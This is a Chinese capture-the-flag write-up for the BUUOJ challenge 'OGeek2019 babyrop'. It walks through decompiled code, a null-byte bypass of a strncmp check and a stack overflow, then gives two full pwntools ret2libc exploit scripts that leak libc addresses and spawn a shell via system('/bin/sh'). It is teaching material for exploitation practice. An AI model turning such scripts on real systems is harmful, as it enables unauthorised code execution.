BUUOJ | [OGeek2019]babyrop(ROP、代码审计)

checksec 检查,没有什么特别的保护机制
IDA 加载,main() 函数内容如下:
int __cdecl main()
{
int buf; // [esp+4h] [ebp-14h]
char v2; // [esp+Bh] [ebp-Dh]
int fd; // [esp+Ch] [ebp-Ch]
sub_80486BB();
fd = open("/dev/urandom", 0);
if ( fd > 0 )
read(fd, &buf, 4u);
v2 = sub_804871F(buf);
sub_80487D0(v2);
return 0;
}
调用的 sub_80486BB() 函数里有一个 alarm() 闹钟,会阻碍调试,
在本地 shell 里可以用 sed -i s/alarm/isnan/g ./source 人为替换掉
fd 是一个文件句柄,打开了一个给定随机值的文件,截断成四字节的 int 赋给 buf 传入 sub_804871F():
int __cdecl sub_804871F(int a1)
{
size_t v1; // eax
char s; // [esp+Ch] [ebp-4Ch]
char buf[7]; // [esp+2Ch] [ebp-2Ch]
unsigned __int8 v5; // [esp+33h] [ebp-25h]
ssize_t v6; // [esp+4Ch] [ebp-Ch]
memset(&s, 0, 0x20u);
memset(buf, 0, 0x20u);
sprintf(&s, "%ld", a1);
v6 = read(0, buf, 0x20u);
buf[v6 - 1] = 0;
v1 = strlen(buf);
if ( strncmp(buf, &s, v1) )
exit(0);
write(1, "Correct\n", 8u);
return v5;
}
sprintf() 将参数 a1 转换成字符串 s,下一行读入字符串 buf,v6 为其长度
下两行把 buf 最末一个字符去掉了,v1 为其新长度
接下来的 if 嵌套 strncmp
真正的溢出点在 sub_80487D0() 内:
ssize_t __cdecl sub_80487D0(char a1)
{
ssize_t result; // eax
char buf; // [esp+11h] [ebp-E7h]
if ( a1 == 127 )
result = read(0, &buf, 0xC8u);
else
result = read(0, &buf, a1);
return result;
}
考虑通过控制参数 a1 为一个较大数(0xff),触发 read() 的栈溢出
这需要我们在 sub_804871F() 也通过 read() 进行一个溢出

让 buf 的长度达到 8 就能覆盖掉 return 的变量
接下来就就是常规的 ret2libc,
在 sub_80487D0() 通过劫持返回地址到 write() 泄露出某函数(我用的是 read )的 got 表地址
然后用 LibcSearcher 库进行相应匹配,具体操作请见 exp,
最后加上偏移得到 system() 和 '/bin/sh' 的真实地址
重复调用 sub_80487D0(),栈溢出,使程序在返回时调用 system('/bin/sh'),成功 getshell
代码如下
from pwn import *
from LibcSearcher import *
def debug():
gdb.attach(io)
pause()
#io = process('./source')
context.log_level = 'debug'
io = remote('node3.buuoj.cn', '29318')
elf = ELF('./source')
main_addr = 0x08048825
write_plt = elf.plt['write']
read_plt = elf.plt['read']
read_got = elf.got['read']
payload1 = '\x00' + '\xff'*7 # 最后一个 \xff 是有效的返回值
io.sendline(payload1)
#debug()
io.recvuntil('Correct\n')
payload2 = 'a'*0xe7 + 'b'*4 + p32(write_plt) + p32(main_addr) # 按部就班先返回到 main()
payload2 += p32(1) + p32(read_got) + p32(4)
io.sendline(payload2)
# 计算各函数或字符串的真实地址
read_addr = u32(io.recv(4))
libc = LibcSearcher('read', read_addr)
libc_base = read_addr - libc.dump('read')
system_addr = libc_base + libc.dump('system')
binsh = libc_base + libc.dump('str_bin_sh')
io.sendline(payload1)
io.recvuntil('Correct\n')
payload3 = 'a'*0xe7 + 'b'*4 + p32(system_addr) + p32(0xdeadbeef) + p32(binsh)
io.sendline(payload3)
io.interactive()
下面的 exp 是在第一次调用 sub_80487D0() 时先部署好第二次调用 sub_80487D0() 的栈结构
可以比上面的节约一次 io.sendline(payload1) 操作
编写的时候要对栈结构很清晰
from pwn import *
from LibcSearcher import *
def debug():
gdb.attach(io)
pause()
io = process('./source')
context.log_level = 'debug'
#io = remote('node3.buuoj.cn', '29318')
elf = ELF('./source')
main_addr = 0x08048825
func_addr = 0x080487D0
write_plt = elf.plt['write']
read_plt = elf.plt['read']
read_got = elf.got['read']
payload1 = '\x00' + '\xff'*7 # 最后一个 \xff 是有效的返回值
io.sendline(payload1)
#debug()
io.recvuntil('Correct\n')
payload2 = 'a'*0xe7 + 'b'*4 + p32(write_plt) + p32(func_addr)
payload2 += p32(1) + p32(read_got) + p32(4)
payload2 += p32(0xdeadbeef) + '\xff' # 先部署好二次调用 sub_80487D0() 的栈空间
io.sendline(payload2)
#debug()
read_addr = u32(io.recv(4))
libc = LibcSearcher('read', read_addr)
libc_base = read_addr - libc.dump('read')
system_addr = libc_base + libc.dump('system')
binsh = libc_base + libc.dump('str_bin_sh')
payload3 = 'a'*0xe7 + 'b'*4 + p32(system_addr) + p32(0xdeadbeef) + p32(binsh)
io.sendline(payload3)
io.interactive()

 浙公网安备 33010602011771号
浙公网安备 33010602011771号